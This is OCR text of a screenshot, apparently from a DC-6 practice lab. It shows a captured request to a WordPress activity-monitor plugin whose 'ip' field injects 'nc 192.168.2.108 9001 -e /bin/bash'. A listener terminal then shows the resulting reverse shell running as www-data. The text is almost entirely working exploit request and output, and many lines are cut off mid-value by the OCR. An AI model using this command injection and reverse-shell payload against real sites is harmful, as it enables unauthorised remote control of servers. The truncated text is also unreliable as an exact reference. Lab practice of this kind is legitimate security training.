 Request
Raw Params Headers Hex
POST /wp-admin/admin.php?page=plainview_activity_monitor&ta
HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_mon
ls
Content-Type: multipart/form-data;
boundary=---------------------------15442567431804445377400
Content-Length: 332
Connection: close
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C161900575
6IEDCe7Yf80IyEpy8qEztQ1Id%7C4c30948a1b30c21e1ae77a02b73507d
939c5f708c73; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7
sC3nTM1gTdD6IEDCe7Yf80IyEpy8qEztQ1Id%7C151f99670587e8650312
c12de74847440ec1910380c; wp-settings-time-3=1618833107; wp-
Upgrade-Insecure-Requests: 1
-----------------------------15442567431804445377400146171
Content-Disposition: form-data; name="ip"
google.com; nc 192.168.2.108 9001 -e /bin/bash
-----------------------------15442567431804445377400146171
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------15442567431804445377400146171-
Shell No. 1
File Actions Edit View Help
Shell No. 1
→ root@iamf «dc-6» «192.168.43.234»
$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.108] from (UNKNOWN) [192.168.2.104] 49484
id;whoami;hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
dc-6
ipa
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default q
len 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
link/ether 08:00:27:ac:db:5f brd ff:ff:ff:ff:ff:ff
inet 192.168.2.104/24 brd 192.168.2.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:feac:db5f/64 scope link
valid_lft forever preferred_lft forever